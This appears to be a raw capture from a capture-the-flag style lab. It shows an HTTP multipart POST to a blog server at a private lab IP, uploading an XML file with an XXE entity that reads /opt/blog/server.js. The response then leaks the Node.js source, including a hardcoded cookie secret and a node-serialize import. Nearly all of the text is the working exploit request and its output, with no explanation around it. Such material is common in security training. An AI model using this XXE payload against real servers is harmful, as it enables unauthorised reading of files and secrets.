 POST /articles/xml HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------309770477624631231742460928975
Content-Length: 403
Origin: http://10.10.11.139:5000
Connection: keep-alive
Referer: http://10.10.11.139:5000/login
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------309770477624631231742460928975
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: text/xml
<!DOCTYPE foo [ <!ENTITY myFile SYSTEM "file:///opt/blog/server.js"> ]>
<article>
    <title>
        test
    </title>
    <description>
        test</description>
    <markdown>
        &myFile;
    </markdown>
</article>
-----------------------------309770477624631231742460928975--
34 <textarea name="description" id="description" class="
35 test</textarea>
36 </div>
37 <div class="form-group">
38 <label for="markdown">Markdown</label>
39 <textarea required name="markdown" id="markdown" clas
40 const express = require(&#39;express&#39;)
41 const mongoose = require(&#39;mongoose&#39;)
42 const Article = require(&#39;./models/article&#39;)
43 const articleRouter = require(&#39;./routes/articles&#39;)
44 const loginRouter = require(&#39;./routes/login&#39;)
45 const serialize = require(&#39;node-serialize&#39;)
46 const methodOverride = require(&#39;method-override&#39;)
47 const fileUpload = require(&#39;express-fileupload&#39;)
48 const cookieParser = require(&#39;cookie-parser&#39;);
49 const crypto = require(&#39;crypto&#39;)
50 const cookie_secret = &#34;UHC-SecretCookie&#34;
51 //var session = require(&#39;express-session&#39;);
52 const app = express()
53
54 mongoose.connect(&#39;mongodb://localhost/blog&#39;)
55
56 app.set(&#39;view engine&#39;, &#39;ejs&#39;)
57 app.use(express.urlencoded({ extended: false }))
58 app.use(methodOverride(&#39;_method&#39;))
59 app.use(fileUpload())
60 app.use(express.json());
61 app.use(cookieParser());
62 //app.use(session({secret: &#34;UHC-SecretKey-123&#34;}));
63
64 function authenticated(c) {
65     if (typeof c == &#39;undefined&#39;)
66         return false